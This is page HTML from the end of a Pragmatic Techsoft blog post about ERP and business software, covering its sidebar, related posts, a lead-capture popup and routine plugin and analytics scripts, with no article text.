class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/are-you-making-the-most-of-customer-feedback-learn-how-to-drive-actionable-improvements/" rel="prev">Are You Making the Most of Customer Feedback? Learn How to Drive Actionable Improvements!</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/" rel="next">Is Your Hot Lead Suddenly Giving You the Cold Shoulder?  5 Awesome Tips to Close Cold Leads and Turn them to Hot Sales!</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blueprints-unleashed-construction-empowered/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fblueprints-unleashed-construction-empowered%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/blueprints-unleashed-construction-empowered/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697fa1c60b51c" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="8243" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697fa1c60b51c" value="1695c90836" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697fa1c60b51c" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_697fa1c60b51c" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="How corporate canteens actually run during peak hours (and why most break without a system)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a></h4> 
			  <p class="postdate">January 19, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
